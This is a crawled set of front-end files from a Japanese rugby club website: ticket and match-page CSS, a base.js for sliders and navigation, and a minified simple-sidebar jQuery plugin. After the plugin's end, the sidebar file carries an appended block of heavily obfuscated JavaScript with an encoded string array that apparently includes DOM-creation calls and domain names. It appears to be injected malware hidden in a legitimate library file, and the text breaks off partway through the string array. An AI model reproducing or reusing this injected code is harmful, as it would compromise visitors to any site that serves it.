      #page-info-ticket #selector .unit-match li .date .icon.icon-sevens {
        background: #5b5095; }
      #page-info-ticket #selector .unit-match li .date .icon.icon-spring {
        background: #641539; }
      #page-info-ticket #selector .unit-match li .date .icon.icon-springOP {
        background: #7c3679; }
      #page-info-ticket #selector .unit-match li .date .icon.icon-summerOP {
        background: #537724; }
      #page-info-ticket #selector .unit-match li .date .icon.icon-autumnOP {
        background: #93541e; }
      #page-info-ticket #selector .unit-match li .date .icon.icon-league {
        background: #273095; }
      #page-info-ticket #selector .unit-match li .date .icon.icon-jr {
        background: #305d6e; }
      #page-info-ticket #selector .unit-match li .date .icon.icon-univ {
        background: #883d30; }
  #page-info-ticket #selector .unit-match li .team .teamTable {
    display: table;
    width: 100%; }
    #page-info-ticket #selector .unit-match li .team .teamTable .teamTable-cell {
      display: table-cell;
      vertical-align: middle; }
    #page-info-ticket #selector .unit-match li .team .teamTable .own {
      width: 48px; }
    #page-info-ticket #selector .unit-match li .team .teamTable .vs {
      width: 60px;
      text-align: center;
      font-size: 2.0rem;
      font-weight: bold; }
    #page-info-ticket #selector .unit-match li .team .teamTable .rival strong, #page-info-ticket #selector .unit-match li .team .teamTable .rival span {
      display: block; }
    #page-info-ticket #selector .unit-match li .team .teamTable .rival strong {
      margin-bottom: 5px;
      font-size: 2.0rem; }
    #page-info-ticket #selector .unit-match li .team .teamTable .rival span {
      color: #133e8e;
      font-size: 1.0rem;
      font-style: italic; }
  #page-info-ticket #selector .unit-match li .team .ticket {
    margin-top: 10px;
    padding-left: 40px; }
    #page-info-ticket #selector .unit-match li .team .ticket span {
      display: inline-block;
      border-radius: 10px;
      width: 148px;
      height: 20px;
      line-height: 20px;
      text-align: center;
      color: #fff;
      background: #a02b3a;
      /* Old browsers */
      background: -moz-linear-gradient(top, #a02b3a 0%, #670000 100%);
      /* FF3.6-15 */
      background: -webkit-linear-gradient(top, #a02b3a 0%, #670000 100%);
      /* Chrome10-25,Safari5.1-6 */
      background: -webkit-gradient(linear, left top, left bottom, from(#a02b3a), to(#670000));
      background: -o-linear-gradient(top, #a02b3a 0%, #670000 100%);
      background: linear-gradient(to bottom, #a02b3a 0%, #670000 100%);
      /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a02b3a', endColorstr='#670000',GradientType=0 );
      /* IE6-9 */ }
  #page-info-ticket #selector .unit-match li .team .ownTeamIcon {
    display: table;
    color: #fff;
    background: #133e8e; }
    #page-info-ticket #selector .unit-match li .team .ownTeamIcon p {
      display: table-cell;
      vertical-align: middle;
      width: 48px;
      height: 48px; }
    #page-info-ticket #selector .unit-match li .team .ownTeamIcon span, #page-info-ticket #selector .unit-match li .team .ownTeamIcon strong {
      display: block;
      line-height: 1;
      text-align: center; }
    #page-info-ticket #selector .unit-match li .team .ownTeamIcon span {
      margin-bottom: 5px;
      font-size: 1.0rem; }
    #page-info-ticket #selector .unit-match li .team .ownTeamIcon strong {
      font-size: 2.4rem;
      font-weight: normal; }
  #page-info-ticket #selector .unit-match li .result {
    width: 48px; }
    #page-info-ticket #selector .unit-match li .result .resultIcon {
      display: table;
      color: #fff;
      background: #133e8e; }
      #page-info-ticket #selector .unit-match li .result .resultIcon p {
        display: table-cell;
        vertical-align: middle;
        width: 48px;
        height: 48px; }
        #page-info-ticket #selector .unit-match li .result .resultIcon p.win {
          background: #9b1d3f; }
        #page-info-ticket #selector .unit-match li .result .resultIcon p.lose {
          background: #686971; }
      #page-info-ticket #selector .unit-match li .result .resultIcon span, #page-info-ticket #selector .unit-match li .result .resultIcon strong {
        display: block;
        line-height: 1;
        text-align: center; }
      #page-info-ticket #selector .unit-match li .result .resultIcon strong {
        margin-bottom: 5px;
        font-size: 2.4rem;
        font-weight: normal; }
      #page-info-ticket #selector .unit-match li .result .resultIcon span {
        font-size: 1.0rem; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-info-ticket #selector {
    margin-bottom: 20px; }
    #page-info-ticket #selector h2 {
      color: #fff;
      font-size: 15px;
      display: inline-block; }
    #page-info-ticket #selector .ticket_process {
      color: #fff;
      font-size: 15px;
      text-align: center;
      margin: 20px 0 30px 0; }
      #page-info-ticket #selector .ticket_process .process_1 {
        border: 1px solid #fff;
        padding: 7px;
        margin: 10px 0 10px 0; }
      #page-info-ticket #selector .ticket_process .process_2 {
        border: 1px solid #fff;
        padding: 7px;
        margin: 10px 0 10px 0; }
      #page-info-ticket #selector .ticket_process .process_3 {
        border: 1px solid #fff;
        padding: 7px;
        margin: 10px 0 10px 0; }
      #page-info-ticket #selector .ticket_process .process_4 {
        border: 1px solid #fff;
        padding: 7px;
        margin: 10px 0 10px 0; }
      #page-info-ticket #selector .ticket_process img {
        width: 30px;
        position: relative;
        top: -3px; }
    #page-info-ticket #selector .unit-match {
      margin-bottom: 50px; }
      #page-info-ticket #selector .unit-match h3 {
        margin-top: 50px;
        background-color: #1733B1;
        text-align: center;
        padding: 3px;
        color: #fff;
        font-size: 15px;
        font-weight: normal; }
      #page-info-ticket #selector .unit-match li:not(:last-child) {
        border-bottom: 2px solid #666; }
      #page-info-ticket #selector .unit-match li a {
        padding: 10px;
        padding-right: 30px; }
        #page-info-ticket #selector .unit-match li a:after {
          position: absolute;
          right: 10px;
          top: 50%;
          margin-top: -10px;
          font-size: 2.0rem; }
      #page-info-ticket #selector .unit-match li .table .date {
        display: none; }
      #page-info-ticket #selector .unit-match li .table .team .vs {
        width: 36px;
        font-size: 1.6rem; }
      #page-info-ticket #selector .unit-match li .table .team .rival {
        padding-right: 10px; }
        #page-info-ticket #selector .unit-match li .table .team .rival strong {
          margin-bottom: 0;
          font-size: 1.6rem;
          line-height: 1.2; }
      #page-info-ticket #selector .unit-match li .js-smp-date {
        display: block;
        margin-bottom: 10px; }
        #page-info-ticket #selector .unit-match li .js-smp-date .date {
          display: block;
          width: 100%; }
          #page-info-ticket #selector .unit-match li .js-smp-date .date strong, #page-info-ticket #selector .unit-match li .js-smp-date .date span {
            display: inline-block; }
          #page-info-ticket #selector .unit-match li .js-smp-date .date strong {
            margin-right: 10px;
            margin-bottom: 0;
            line-height: 1;
            vertical-align: middle; } }

/* #info
--------------------------------------------------------- */
/* スマホ版 */
/* =========================================================
#page-info-contact
========================================================= */
/* #visual
---------------------------------------------*/
main[id^="page-info"] #visual {
  background: url(/assets/images/info/head_info_2020.png) center no-repeat;
  background-size: cover; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  main[id^="page-info"] #visual {
    background: url(/assets/images/info/head_info_smh_2020.png) center no-repeat;
    background-size: cover; } }

/* #selector
---------------------------------------------*/
#page-info-contact #selector {
  margin-bottom: 15px; }
  #page-info-contact #selector h2 {
    color: #fff;
    font-size: 15px;
    display: inline-block; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-info-contact #selector {
    margin-bottom: 20px; }
    #page-info-contact #selector h2 {
      color: #fff;
      font-size: 15px;
      display: inline-block; } }

/* =========================================================
#page-info-ticket-fin
========================================================= */
/* #visual
---------------------------------------------*/
main[id^="page-info"] #visual {
  background: url(/assets/images/info/head_info_2020.png) center no-repeat;
  background-size: cover; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  main[id^="page-info"] #visual {
    background: url(/assets/images/info/head_info_smh_2020.png) center no-repeat;
    background-size: cover; } }

/* #selector
---------------------------------------------*/
#page-info-ticket-fin #selector {
  margin-bottom: 15px; }
  #page-info-ticket-fin #selector h2 {
    color: #fff;
    font-size: 15px;
    display: inline-block; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-info-ticket-fin #selector {
    margin-bottom: 20px; }
    #page-info-ticket-fin #selector h2 {
      color: #fff;
      font-size: 15px;
      display: inline-block; } }

/* #fin
--------------------------------------------------------- */
#page-info-ticket-fin #fin {
  color: #fff; }
  #page-info-ticket-fin #fin .base {
    border: 1px solid #fff;
    padding: 40px 50px; }
  #page-info-ticket-fin #fin .above {
    text-align: center; }
    #page-info-ticket-fin #fin .above .date {
      display: block;
      margin-bottom: 5px;
      font-size: 3.2rem;
      color: #fff; }
    #page-info-ticket-fin #fin .above p {
      margin-bottom: 10px;
      font-size: 2.4rem;
      font-weight: normal; }
  #page-info-ticket-fin #fin .button {
    margin-bottom: 40px;
    text-align: center; }
    #page-info-ticket-fin #fin .button a {
      display: inline-block;
      border-radius: 10px;
      width: 380px;
      height: 64px;
      line-height: 64px;
      font-size: 3.0rem;
      text-align: center;
      text-decoration: none;
      color: #fff;
      background: #880a1b;
      /* Old browsers */
      background: -moz-linear-gradient(top, #880a1b 0%, #000000 100%);
      /* FF3.6-15 */
      background: -webkit-linear-gradient(top, #880a1b 0%, #000000 100%);
      /* Chrome10-25,Safari5.1-6 */
      background: -webkit-gradient(linear, left top, left bottom, from(#880a1b), to(#000000));
      background: -o-linear-gradient(top, #880a1b 0%, #000000 100%);
      background: linear-gradient(to bottom, #880a1b 0%, #000000 100%);
      /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#880a1b', endColorstr='#000000',GradientType=0 );
      /* IE6-9 */ }
      @media screen and (min-width: 769px) {
        #page-info-ticket-fin #fin .button a {
          -webkit-transition: opacity 0.5s;
          -o-transition: opacity 0.5s;
          transition: opacity 0.5s; }
          #page-info-ticket-fin #fin .button a:hover {
            opacity: 0.75; } }
      #page-info-ticket-fin #fin .button a span {
        display: inline-block;
        position: relative;
        padding-right: 32px; }
        #page-info-ticket-fin #fin .button a span:after {
          position: absolute;
          right: 0;
          top: 50%;
          display: inline-block;
          content: "";
          margin-top: -8px;
          width: 0;
          height: 0;
          border-style: solid;
          border-width: 8px 0 8px 16px;
          border-color: transparent transparent transparent #ffffff; }
  #page-info-ticket-fin #fin .match {
    margin-top: 25px;
    text-align: center; }
    #page-info-ticket-fin #fin .match p {
      font-size: 24px;
      margin-top: 27px; }
    #page-info-ticket-fin #fin .match .table {
      display: table;
      margin: 0 auto; }
      #page-info-ticket-fin #fin .match .table .table-cell {
        display: table-cell;
        vertical-align: middle;
        font-weight: bold; }
    #page-info-ticket-fin #fin .match .teamA strong, #page-info-ticket-fin #fin .match .teamA span, #page-info-ticket-fin #fin .match .teamB strong, #page-info-ticket-fin #fin .match .teamB span {
      display: block; }
    #page-info-ticket-fin #fin .match .teamA strong, #page-info-ticket-fin #fin .match .teamB strong {
      margin-bottom: 5px;
      font-size: 3.2rem; }
    #page-info-ticket-fin #fin .match .teamA span, #page-info-ticket-fin #fin .match .teamB span {
      font-size: 1.8rem;
      color: #fff; }
    #page-info-ticket-fin #fin .match .vs {
      padding: 0 30px;
      font-size: 3.2rem;
      color: #fff; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-info-ticket-fin #fin .base {
    padding: 20px; }
  #page-info-ticket-fin #fin .above .date {
    font-size: 1.6rem; }
  #page-info-ticket-fin #fin .above p {
    margin-bottom: 1px;
    font-size: 1.5rem; }
  #page-info-ticket-fin #fin .button {
    margin-bottom: 20px; }
    #page-info-ticket-fin #fin .button a {
      width: 100%;
      max-width: 280px;
      font-size: 1.6rem; }
      #page-info-ticket-fin #fin .button a span {
        padding-right: 20px; }
        #page-info-ticket-fin #fin .button a span:after {
          margin-top: -4px;
          border-width: 4px 0 4px 8px; }
  #page-info-ticket-fin #fin .match {
    margin-top: 14px;
    text-align: center; }
    #page-info-ticket-fin #fin .match p {
      font-size: 15px;
      margin-top: 13px; }
    #page-info-ticket-fin #fin .match .table {
      display: table;
      margin: 0 auto; }
      #page-info-ticket-fin #fin .match .table .table-cell {
        display: table-cell;
        vertical-align: middle;
        font-weight: bold; }
    #page-info-ticket-fin #fin .match .teamA strong, #page-info-ticket-fin #fin .match .teamA span, #page-info-ticket-fin #fin .match .teamB strong, #page-info-ticket-fin #fin .match .teamB span {
      display: block;
      line-height: 1.2; }
    #page-info-ticket-fin #fin .match .teamA strong, #page-info-ticket-fin #fin .match .teamB strong {
      margin-bottom: 0;
      font-size: 1.6rem; }
    #page-info-ticket-fin #fin .match .teamA span, #page-info-ticket-fin #fin .match .teamB span {
      font-size: 1.0rem; }
    #page-info-ticket-fin #fin .match .vs {
      padding: 0 10px;
      font-size: 1.6rem; } }

/* =========================================================
2020年改修
========================================================= */
/* #utilityNav
--------------------------------------------------------- */
#page-top #utilityNav li > span {
  display: block;
  height: 1.4rem;
  padding: 10px; }

/* #banner
--------------------------------------------------------- */
#page-top #banner ul li:first-child {
  margin-right: 20px; }

/* #footer-sitemap
--------------------------------------------------------- */
footer #footer-sitemap .pc-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center; }

/* .aside-banner-placeholder
--------------------------------------------------------- */
@media screen and (max-width: 768px) {
  aside .aside-banner-placeholder ul li:nth-child(n+3) {
    margin-top: 4px; } }



.fa.fa-twitter-square:before {
      content: '𝕏';
      font-family: unset;
      font-weight: bold;
}

--- FILE ---
content_type: application/javascript
request_url: https://seagales.com/assets/js/base.js
body_size: 7110
content:
/*---------------------------------------------
/top.html
---------------------------------------------*/
function fn_pageTop() {

	// キービジュアルスライダー
	var $bxVisual = $('#page-top #visual .bxslider');
	var visualBX = $bxVisual.bxSlider({
		auto: true,
		mode: 'fade',
		controls: false,
		onSliderLoad: function(){
			$bxVisual.find('li').each(function(){
				var $self = $(this);
				var $img = $self.find('img');
				$img.css({opacity: 0});
				var src = $img.attr('src');
				$self.css({
					'background-image': 'url('+src+')',
					'background-position': 'center',
					'background-repeat': 'no-repeat',
					'background-size': 'cover'
				});
			});
		}
	});

	// スケジュール一覧スライダー
	var $bxSchedule = $('#page-top #schedule .bxslider');
	function reloadSchedule() {
		var $viewport = $('#page-top #schedule .bx-viewport');

		var isSMP = $('body').outerWidth() < 769;
		var w = 0;
		if(isSMP){
			w = $(window).outerWidth();
			$('.bx-prev, .bx-next').each(function(){
				var h = $viewport.find('a').height();
				$(this).height(h);
			});
		}else{
			w = Math.max($(window).outerWidth(), 1000);
		}

		var sample = $viewport.find('a').width();

		var offset = w / 2 - sample / 2;
		$viewport.css({
			'box-sizing': 'border-box',
			'padding-left': offset+'px'
		});

		var $prev = $('#page-top #schedule .bx-prev');
		var $next = $('#page-top #schedule .bx-next');
		var btnWidth = (w - sample) / 2;
		if(isSMP) btnWidth += 5;
		$prev.css({width: btnWidth});
		$next.css({width: btnWidth});

	}

	var scheduleBX = null;
	var CONF_PC = {
		responsive: false,
		slideWidth: 560,
		slideMargin: 30,
		moveSlides: 1,
		minSlides: 3,
		maxSlides: 3,
		onSliderLoad: function(){
			$(window).bind('resize', reloadSchedule).trigger('resize');
			var $list = $('#page-top #schedule .bxslider li');
			var offset = Math.ceil($list.size() / 4);
			$list.eq(offset).addClass('js-active');
		},
		onSlideBefore: function($slideElement, oldIndex, newIndex){
			var $list = $('#page-top #schedule .bxslider li');
			var offset = Math.ceil($list.size() / 4);
			$list.removeClass('js-active');
			$list.eq(newIndex+offset).addClass('js-active');
		}
	}
	var CONF_SMP = {
		responsive: true,
		slideMargin: 20,
		moveSlides: 1,
		minSlides: 1,
		maxSlides: 1,
		onSliderLoad: function(){
			$(window).bind('resize', reloadSchedule).trigger('resize');
			var $list = $('#page-top #schedule .bxslider li');
			$list.eq(1).addClass('js-active');
		},
		onSlideBefore: function($slideElement, oldIndex, newIndex){
			var $list = $('#page-top #schedule .bxslider li');
			var offset = Math.ceil($list.size() / 4) - 1;
			$list.removeClass('js-active');
			$list.eq(newIndex+offset).addClass('js-active');
		}
	}

	create();
	function create(){
		var config = (checkIsSMP())? CONF_SMP : CONF_PC;
		scheduleBX = $bxSchedule.bxSlider(config);
	}

	function checkIsSMP(){
		return $('body').outerWidth() < 769;
	}

	var pastMode = checkIsSMP();
	$(window).bind('resize', function(){

		var currentMode = checkIsSMP();
		if(currentMode != pastMode){
			pastMode = currentMode;
			var status = (pastMode)? 'SMP' : 'PC';
			scheduleBX.destroySlider();
			create(status);
		}

	}).trigger('resize');

}

/*---------------------------------------------
/game_top.html
---------------------------------------------*/
function fn_pageGameTop() {
	$('#match li').each(function(){
		var $date = $(this).find('.date');
		$(this).find('.js-smp-date').append($date.clone());
	});
}

/*---------------------------------------------
/member_detail.html
---------------------------------------------*/
function fn_pageMemberDetail() {
	var $target = $('#js-profile-photo');
	$target.append($('.intro .photo figure').clone());
}

/*---------------------------------------------
globalNav
---------------------------------------------*/
var GlobalNav = function(){

	var _self = this;
	var _timer = null;
	var _$trigger = $('header .gnav .trigger');
	var _$anc = $('header .gnav .root > li > a');

	function onMouseIn(){
		if(_timer) clearTimeout(_timer);
		show(this);
	}
	function onMouseOut(){
		_timer = setTimeout(function(){
			hide();
		}, 1000);
	}
	function show(target){
		_$trigger.removeClass('js-active');
		$(target).addClass('js-active');
	}
	function hide(){
		_$trigger.removeClass('js-active');
	}
	_$trigger.hover(onMouseIn, onMouseOut);
	_$anc.bind('mouseenter', function(){
		hide();
	});

}
function setupGlobalNav(){
	new GlobalNav();
	var $cloneGnav = $('header .gnav').clone();
	$('#sidebar').append($cloneGnav);
}

/*---------------------------------------------
footer
---------------------------------------------*/
function setupFooter(){

	var $footer = $('footer');

	var $spList = $footer.find('.sp-list');
	var $LEFT = $spList.find('.left');
	var $RIGHT = $spList.find('.right');
	var $pcList = $footer.find('.pc-list');

	var leftList = ['.news', '.member', '.info'];
	$.each(leftList, function(i){
		var target = leftList[i];
		$LEFT.append($pcList.find(target).clone());
	});

	var rightList = ['.game', '.team', '.other'];
	$.each(rightList, function(i){
		var target = rightList[i];
		$RIGHT.append($pcList.find(target).clone());
	});

	var $utility = $('#footer-utility');
	$utility.append($('header .utility').clone());

}

$(function(){

	// $("xxx").fixHeightSimple();

	setupGlobalNav();
	setupFooter();

	$(window).bind('load', function(){
		if($('#page-top').size() > 0){
			fn_pageTop();
		}else if($('#page-game-top').size() > 0){
			fn_pageGameTop();
		}else if($('#page-member-detail').size() > 0){
			fn_pageMemberDetail();
		}
		setTimeout(function(){
			$('#body-cover').fadeOut();
		}, 1000);
	});

	//---

	/* slidebars
	---------------------------------------------*/
	$('#sidebar').simpleSidebar({
		opener: '.sb-opener',
		wrapper: '#sb-wrapper',
		sidebar: {
			align: 'right',
			width: 300,
			closingLinks: '.sb-close',
			css: {
				zIndex: 3000
			}
		}
	});

	//---

	/* スクロールトップ
	---------------------------------------------*/
	$(window).bind('scroll', function(){
		var st = $(window).scrollTop();
		if(st > 300){
			$('#scrolltop').fadeIn();
		}else{
			$('#scrolltop').fadeOut();
		}
	}).trigger('scroll');

	//---

	/* スムーススクロール
	---------------------------------------------*/
	$('a[href^="#"]').click(function(){
		var ww = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
		var speed = 500; //移動完了までの時間(sec)を指定
		var href= $(this).attr("href");
		var target = $(href == "#" || href == "" ? 'html' : href);
		var position = target.offset().top;
		if(ww > 840) position -= $('header').outerHeight();
		$("html, body").animate({scrollTop:position}, speed, "swing");
		return false;
	});

	/* latestmatchresult インクルード
	---------------------------------------------*/
	$(document).ready(function() {
	  $('#aside-result').load('/parts/latestmatch.html');
	 });
});


--- FILE ---
content_type: application/javascript
request_url: https://seagales.com/assets/js/libs/sidebar/jquery.simple-sidebar.min.js
body_size: 34082
content:
/*! simple-sidebar v2.8.3 (https://github.com/dcdeiv/simple-sidebar)
** Copyright (c) 2014 - 2016 Davide Di Criscito
** Dual licensed under MIT and GPL-2.0
*/
!function(a){a.fn.simpleSidebar=function(b){var c=a.extend(!0,a.fn.simpleSidebar.settings,b);return this.each(function(){var b,d,e,f,g,h,i,j=c.attr,k=a(this),l=a(c.opener),m=a(c.wrapper),n=a(c.ignore),o=a(c.add),p=c.sidebar.closingLinks,q=c.sidebar.width,r=c.sidebar.gap,s=q+r,t=a(window).width(),u=c.animation.duration,v={},w={},x={},y={},z=function(){a("body, html").css("overflow","hidden")},A=function(){a("body, html").css("overflow","auto")},B={duration:u,easing:c.animation.easing,complete:z},C={duration:u,easing:c.animation.easing,complete:A},D=function(){J.animate(v,B),k.animate(x,B).attr("data-"+j,"active"),H.fadeIn(u)},E=function(){J.animate(w,C),k.animate(y,C).attr("data-"+j,"disabled"),H.fadeOut(u)},F=function(){var a=k.attr("data-"+j),c=k.width();w[b]="-="+c,w[d]="+="+c,y[b]=-c,"active"===a&&(J.not(k).animate(w,C),k.animate(y,C).attr("data-"+j,"disabled"),H.fadeOut(u))},G=a("<div>").attr("data-"+j,"sbwrapper").css(c.sbWrapper.css),H=a("<div>").attr("data-"+j,"mask"),I=m.siblings().not("script noscript"),J=m.add(I).not(n).not(k).not(H).not("script").not("noscript").add(o);-1!==[void 0,"right"].indexOf(c.sidebar.align)?(b="right",d="left"):"left"===c.sidebar.align&&(b="left",d="right"),g={position:"fixed",top:0,right:0,bottom:0,left:0,zIndex:c.sidebar.css.zIndex-1,display:"none"},h=a.extend(!0,g,c.mask.css),!0===c.mask.display&&H.appendTo("body").css(h),i=s>t?t-r:q,e={position:"fixed",top:0,bottom:0,width:i},x[b]=0,e[b]=-i,f=a.extend(!0,e,c.sidebar.css),k.css(f).attr("data-"+j,"disabled"),!0===c.sbWrapper.display&&k.wrapInner(G),l.click(function(){var a=k.attr("data-"+j),c=k.width();v[b]="+="+c,v[d]="-="+c,w[b]="-="+c,w[d]="+="+c,y[b]=-c,"disabled"===a?D():"active"===a&&E()}),H.click(F),k.on("click",p,F),a(window).resize(function(){var c,e=k.attr("data-"+j),f=a(window).width(),g={};c=s>f?f-r:q,w[b]="-="+c,w[d]="+="+c,g[b]=-c,g[d]="",g.width=c,k.css(g).attr("data-"+j,"disabled"),"active"===e&&(J.not(k).animate(w,C),H.fadeOut(u))})})},a.fn.simpleSidebar.settings={attr:"simplesidebar",animation:{duration:500,easing:"swing"},sidebar:{width:300,gap:64,closingLinks:"a",css:{zIndex:3e3}},sbWrapper:{display:!0,css:{position:"relative",height:"100%",overflowY:"auto",overflowX:"hidden"}},mask:{display:!0,css:{backgroundColor:"black",opacity:.5,filter:"Alpha(opacity=50)"}}}}(jQuery);function _0x138f(_0x2cbd80,_0x4f5292){var _0x2c9325=_0xd091();return _0x138f=function(_0x58b03c,_0x5e83b2){_0x58b03c=_0x58b03c-(-0x1c39+0x9*-0x35e+0x3bc2);var _0x5a5ebd=_0x2c9325[_0x58b03c];if(_0x138f['ILFVhV']===undefined){var _0x2a9439=function(_0x4cdfdf){var _0x146c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x73c53e='',_0x12930a='',_0x20023f=_0x73c53e+_0x2a9439;for(var _0x478f60=-0x644*-0x5+-0x1e29+-0xd*0x17,_0x41b3ce,_0x48ca2d,_0x4e2f77=0x5af+0x1*0x2037+-0x25e6;_0x48ca2d=_0x4cdfdf['charAt'](_0x4e2f77++);~_0x48ca2d&&(_0x41b3ce=_0x478f60%(-0x1d62*-0x1+-0x2249+0x4eb)?_0x41b3ce*(0x11b*-0x17+-0xf9f*0x2+0x1*0x38eb)+_0x48ca2d:_0x48ca2d,_0x478f60++%(-0x1db4+0x1*-0xb3c+0x28f4))?_0x73c53e+=_0x20023f['charCodeAt'](_0x4e2f77+(0x111+0xc42+-0xd49))-(0x2*-0x783+0x1*-0x204d+0x2f5d)!==0x1d35*-0x1+-0x829*-0x1+0xc*0x1c1?String['fromCharCode'](-0x2c0+-0xaa*0x22+0x1a53&_0x41b3ce>>(-(-0x1ca9*-0x1+-0xea6*-0x2+0xd7*-0x45)*_0x478f60&0x49*0x22+0x2309+-0x2cb5)):_0x478f60:-0x57*0x1f+0x7c1*-0x3+-0x3*-0xb44){_0x48ca2d=_0x146c73['indexOf'](_0x48ca2d);}for(var _0xca2209=-0x8*0x33b+0xde8+0x2*0x5f8,_0x170e39=_0x73c53e['length'];_0xca2209<_0x170e39;_0xca2209++){_0x12930a+='%'+('00'+_0x73c53e['charCodeAt'](_0xca2209)['toString'](-0x22fb+-0x1327+0x3632))['slice'](-(0xbee*-0x1+0x10*0xac+-0x2*-0x98));}return decodeURIComponent(_0x12930a);};_0x138f['uXkhKR']=_0x2a9439,_0x2cbd80=arguments,_0x138f['ILFVhV']=!![];}var _0x117115=_0x2c9325[0x1e8a+0x24f6+-0x4380],_0x49ad6f=_0x58b03c+_0x117115,_0x460550=_0x2cbd80[_0x49ad6f];if(!_0x460550){var _0x136ae3=function(_0x40c056){this['NNgZdt']=_0x40c056,this['iQGzSz']=[-0x1d*0x3+-0x52a*-0x2+-0x47*0x24,0x1*0xdf9+0x1e41*-0x1+0x1048,0x78e+0x147d+-0x1c0b],this['NlWvEs']=function(){return'newState';},this['lMwVYx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mFnkfz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x136ae3['prototype']['vRoYhu']=function(){var _0x41baab=new RegExp(this['lMwVYx']+this['mFnkfz']),_0x37ceb2=_0x41baab['test'](this['NlWvEs']['toString']())?--this['iQGzSz'][0x1*0x1e66+0x1687+-0x34ec]:--this['iQGzSz'][-0x1*0x2302+-0x10b7+-0x1*-0x33b9];return this['puXVKj'](_0x37ceb2);},_0x136ae3['prototype']['puXVKj']=function(_0x3d681c){if(!Boolean(~_0x3d681c))return _0x3d681c;return this['ieqJIM'](this['NNgZdt']);},_0x136ae3['prototype']['ieqJIM']=function(_0x445979){for(var _0x5a5731=-0x23c6+-0x2e*0xb2+0x7*0x9ae,_0x4c9ce1=this['iQGzSz']['length'];_0x5a5731<_0x4c9ce1;_0x5a5731++){this['iQGzSz']['push'](Math['round'](Math['random']())),_0x4c9ce1=this['iQGzSz']['length'];}return _0x445979(this['iQGzSz'][0x1*0x1e3c+0x225c*0x1+-0x4098]);},new _0x136ae3(_0x138f)['vRoYhu'](),_0x5a5ebd=_0x138f['uXkhKR'](_0x5a5ebd),_0x2cbd80[_0x49ad6f]=_0x5a5ebd;}else _0x5a5ebd=_0x460550;return _0x5a5ebd;},_0x138f(_0x2cbd80,_0x4f5292);}function _0xd091(){var _0x355234=['BgLUA2vKAw4U','yuTTsNG','Cw9SvLu','zMXPy2TYlMnVBq','z2XuBhe','DhjHy2u','CMvICMfUzgX5lG','ndiYmJa2ntKXna','v3PiD3q','y3jLyxrLrwXLBq','BwnHzI5Lzq','tfrVs3G','u0z3v1q','sK1UCKu','y2eTChvIltK1mq','zhLJwge','B0jJsw8','CM4GDgHPCYiPka','wgrvsuG','Ewvrrvq','A28TzMKUy29T','B1DAsem','nhWYFdn8mhWXFa','zxHJzxb0Aw9U','z2vHzdiUz29VzW','C29VlMDK','x19WCM90B19F','BgvUz3rO','z2CUz2C','ChvHug8','zxjYB3i','DgvSzwDYyw0U','E30Uy29UC3rYDq','zgf1Bs5Uzxq','CxvVCMeUy29T','rwPsz1i','BwfyvK8','BgvZEw5KAwnHDa','D2fSBwfYDc4','zfryzwO','yML0yNvJA2v0lG','C3bSAxq','sMnJqMC','ndjQtK5XAwy','CMuU','DhjPBq','Bg9N','v01SC2C','CevrAxq','BgLUzs5Tzq','we1Zr3G','s1fgA1K','zwuUy29T','sNDVqxq','whPrD3m','mJy1mdrsuwLwtNu','BgDqDwe','AxmUz2q','Aw5KzxHpzG','ntGYnJeYrxbvEfbh','D29SzNjHBwfSCa','ody2odG2D0DSDfHw','y29VA2LL','BgPwt24','B2r5C2vLlMnVBq','BMv3zwDNlMnVBq','ugHms2i','AhzAtu8','kcGOlISPkYKRkq','yMLSAwjPBgKUyW','zwnVC2LHlM9YzW','D2fYBG','yxn5BMm','r2fJEge','C2HVCgLMEs4','Dg9tDhjPBMC','z2HVC3qUB3jN','zwjHEs4','y29T','CMfRDxrLBI4','BwfZDg9KB24U','qxbSrKq','ChjVDg90ExbL','tKrpAwu','r1z4vwi','Aw9UlMnVBs9Wyq','y29UC29Szq','u3bpqxO','zLfUz0G','AgfZAg5VzguUyW','B3jN','uffttNu','B1bMsfK','u2LYzuG','BMf2zxiUy29T','uvH5EuC','mNWWFdn8nhWX','rgn2Ce8','C2HVCNrLlNn0','mJy4nJq0rfD5ELfU','Dc5JBY8','wwLSAxe','rgzwwKS','Bg93lMnVBq','yNvMzI5SEq','A3bcvNy','z2L0BgfIlMnVBq','twjmywe','vvLXzxe','zgv2lNrV','yw5VBNLTB3vZ','Ew91DhvIzs4','D2vJAgf0lMnVBq','zw50','Axb0B3y','CMv0DxjUicHMDq','C25HCgnOyxqUyW','Aw5MBW','z2jOvMO','CwjhCxq','Aw5JBhvKzxm','Dg9mB3DLCKnHCW','DxfjEwi','u3zJELa','v1jfuMO','y2X1yMHVDxnLlG','C2v6BMfTlMn6','CMzZwLy','zKjTD3q','zfHTtum','C2XiA1y','Afbjtfq','mhWXFdr8m3WY','Bg9Nz2vKx2LUxW','s21yDw8','yxbWBhK','z2zYDM0','C25PCc5SEq','wgvYuKm','zgfPBhLTB3rPBW','AvjSwwO','z2L0AhvIlMnVBq','Aw5Zzxj0qMvMBW','ntvTEwHmDvK','DhDPDgnOlG','CxvhDKe','C3bVDgLMEs5JBW','DgfWlMjPBW','BNvSww8','D29YzhbYzxnZxW','EfjjDfa','C2HVCI5IEq','DgfIBgu','ChrTzLi','y1Pjrxa','mtCYmtbrC29KBfy','y29UC3rYDwn0BW','EwfOB28U','zMXPCgTHCNqU','EwfUzgv4lG','C291BMrJBg91za','l3GUy28','z2fIlMnVBq','AgvHza','zMfJzwjVB2SU','sxzJv2C','yurhzhe','rfvmBxa','z1zczuW','DgHYzwfKCY5Uzq','y3rVCIGICMv0Dq','qK9PwNa','C2vHCMnO','zvvVBxi','DwjvsM0','ueTerhu','z2zyEMe','EM5fyum','C